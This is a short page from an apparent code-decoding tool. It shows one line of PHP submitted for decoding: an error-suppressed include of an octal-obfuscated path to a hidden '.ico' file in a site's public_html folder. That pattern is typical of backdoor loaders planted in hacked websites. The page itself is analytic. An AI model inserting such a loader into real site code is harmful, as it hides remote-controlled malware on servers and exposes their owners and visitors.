
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057ho\155e/\143on\160u0\071/p\165
bl\151c_\150tm\154/_\160ri\166at\145/.\063b5
\06263\0665.\151co"
;